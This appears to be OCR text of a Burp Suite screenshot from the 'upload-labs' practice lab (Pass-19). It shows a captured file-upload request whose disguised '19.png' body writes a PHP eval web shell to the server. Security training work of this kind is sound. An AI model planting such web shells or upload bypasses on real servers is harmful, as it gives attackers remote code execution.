 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 9 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /upload-labs/Pass-19/index.php HTTP/1.1
2 Host: 10.26.10.253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------341261259832092092741525450052
8 Content-Length: 424
9 Origin: http://10.26.10.253
10 Connection: close
11 Referer: http://10.26.10.253/upload-labs/Pass-19/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------341261259832092092741525450052
15 Content-Disposition: form-data; name="upload_file"; filename="19.png"
16 Content-Type: application/octet-stream
17
18 <?php fputs(fopen('19.php','w'),'<?php @eval($_POST["xlog"])?>');?>
19 -----------------------------341261259832092092741525450052
20 Content-Disposition: form-data; name="submit"
21
22 ä¸□ä¼
23 -----------------------------341261259832092092741525450052--
24
? Search... 0 matches Clear
0 payload positions Length: 1051